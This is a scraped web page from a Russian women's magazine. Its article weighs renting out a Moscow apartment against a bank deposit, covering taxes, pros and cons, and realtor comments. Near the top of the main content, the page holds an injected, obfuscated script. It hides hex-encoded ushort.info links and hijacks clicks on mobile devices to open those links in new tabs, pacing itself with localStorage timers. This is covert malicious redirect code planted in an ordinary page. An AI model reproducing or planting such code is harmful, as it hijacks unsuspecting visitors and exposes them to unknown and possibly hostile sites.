"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-19921 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Среда ,  21  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/nedvizhimost/">Недвижимость</a></span> <span class="delimiter">/</span> <span class="current">Доходность инвестиций в недвижимость в Испании на 2020 год</span></div><article class="post-listing post-19921 post type-post status-publish format-standard has-post-thumbnail  category-nedvizhimost" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Доходность инвестиций в недвижимость в Испании на 2020 год</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>29.01.2022</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/nedvizhimost/" rel="category tag">Недвижимость</a></span> <span class="post-views"><i class="fa fa-eye"></i>25 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><blockquote><p><strong>Отсутствие постоянной регистрации.</strong> Вы не сможете оформить прописку в апартаментах как собственник — если этот вопрос для вас актуален. Поскольку апартаменты относятся к коммерческой недвижимости, оформить можно только временную регистрацию.</p></blockquote><h2>Инвестиции в недвижимость. Считаем разные варианты, разбираем плюсы, минусы и риски</h2><p>Как заработать на инвестициях в недвижимое имущество? Что выгоднее — покупка квартиры на накопления с последующей сдачей в аренду или размещение средств в банковском депозите? Можно ли заработать, отремонтировав и продав «бабушкин» вариант? Яндекс. Недвижимость изучает распространённые схемы инвестиций.</p><p>Схема 1. Покупаем квартиру на свои средства и сдаём её в аренду VS размещаем средства на банковском депозите</p><p>В России спрос на аренду жилья за 2019 вырос на 18%, поэтому, пока тенденция сохраняется, такой тип инвестиции может быть потенциально выгодным.</p><p>Средняя стоимость однокомнатной квартиры в Москве — 6,8 млн. За эти деньги можно купить небольшую однушку в старом доме, например в хрущёвке, недалеко от одной из конечных станций метро, или квартиру в новостройке — ещё дальше, возможно, уже за МКАДом. Сдавая её за 35 000 рублей в месяц (средняя цена аренды однокомнатной квартиры в Москве 38 000 рублей, но далеко от центра, конечно, дешевле), в год можно получать <strong>420 000 рублей</strong>.</p><p>Если эту же сумму, 6,8 млн рублей, положить на банковский депозит под 6,03% годовых (это средняя ставка в ноябре 2019 года по данным Банка России), в конце года на процентах можно заработать <strong>410 040 рублей</strong>.</p><p>Но квартира — это актив, цена которого меняется. И в последние годы она растёт: за год однушки в Москве поднялись в цене в среднем на 15,9%. Получаем 420 000 рублей с аренды + 1 081 000 рублей за счёт подорожания актива. Итого — почти <strong>1,5 млн рублей</strong>. Но не всё так просто.</p><p>Даже если за год в квартире ничего не сломается и вкладывать в неё деньги не придётся, с доходов со сдачи квартиры нужно заплатить налоги. В нашем случае выгоднее всего стать в Москве самозанятым и заплатить 4% от «чистых» доходов — 16 800 рублей минус налоговый вычет (если он ещё не был использован), итого <strong>12 600 налогов</strong>. В регионах пока выгоднее платить как ИП с упрощённой системой налогообложения — 6% от доходов. Вот тут мы писали, как выгоднее платить налоги с аренды, и какие штрафы грозят неплательщикам.</p><p><strong>Плюсы покупки квартиры для сдачи в аренду</strong></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <p><strong>Пассивный доход.</strong> Вы зарабатываете при минимальном участии с вашей стороны.</p><p><strong>Ликвидный актив.</strong> Квартира в долгосрочной перспективе растёт в цене и в любой момент её можно будет продать. Но это справедливо не для всех квартир: например, жильё в аварийном доме в цене не увеличится и найти арендаторов будет сложно. Поэтому «инвестиционную квартиру» надо выбирать именно в соответствии со своими целями.</p><p><strong>Ольга Мажуть, риелтор, эксперт в сфере недвижимости: </strong>«Наиболее ликвидны для аренды однокомнатные квартиры и студии: в небольших квартирах самая высокая цена за квадратный метр арендной площади. Поэтому, если вы обладаете определённой суммой и выбираете между покупкой двух студий или трёхкомнатной квартирой, стоит выбрать первый вариант.</p><p>Основное условие для успешной сдачи в аренду — транспортная доступность: близость к метро или железнодорожной станции. При этом 10 или 25 минут от метро пешком — большая разница для квартиросъёмщиков без автомобиля, и сильно влияет на спрос.</p><p>При покупке квартиры играет роль и наличие инфраструктуры. А ещё это важно для понимания, кто ваши потенциальные арендаторы. Если рядом расположено несколько вузов, скорее всего, это будут студенты; квартира близко к детским садам или школам — молодые семьи с детьми».</p><p><strong>Квартира не может быстро обесцениться.</strong> В финансовый кризис недвижимость лучше других активов защищена от быстрого обесценивания.</p><p><strong>Минусы покупки квартиры для сдачи в аренду</strong></p><p><strong>Невысокая доходность.</strong> 5–7% «чистой» доходности. А ещё, несмотря на то, что в долгосрочной перспективе квартира может дорожать, на отдельных отрезках времени её цена может снижаться.</p><p><strong>Амортизация квартиры.</strong> В жильё придётся периодически вкладывать деньги, так как всё в нём будет изнашиваться. Если не делать это регулярно, квартира начнёт терять привлекательность для квартирантов, а её стоимость перестанет расти (или даже снизится).</p><p><strong>Снижение ликвидности объекта.</strong> В старом фонде некоторые квартиры дорожают медленнее. Например, всё менее привлекательными становятся в глазах покупателей и даже арендаторов хрущёвки и панельные пятиэтажки. Квартира даже в новостройке может вообще упасть в цене, если через несколько лет вырубят лес рядом и проложат многополосное шоссе.</p><p><strong>Ирина Гайдаш, агент по продаже недвижимости:</strong> «Ликвидность может упасть и в том случае, если рядом с вами живут асоциальные личности. Например, если покупатель узнает, что в квартире напротив живёт человек с алкогольной зависимостью, который не даёт спокойно жить всему подъезду, то вряд ли будет готов перевозить свою семью.</p><p>В идеале — находить такой объект для инвестиций, с которым уже „всё понятно“: дом новый, но дал усадку, ремонты у соседей закончились, инфраструктура района налажена».</p><p><strong>Уплата налогов и ведение отчётности.</strong> Если вы сдаёте квартиру как физическое лицо и являетесь налоговым резидентом РФ, вы обязаны оплатить налог по ставке 13%. Ещё можно зарегистрироваться как ИП, перейти на упрощённую систему налогообложения и платить 6%. В некоторых регионах можно стать самозанятым — у них ставка вообще 4%. Но платить в любом случае нужно: если государство узнает 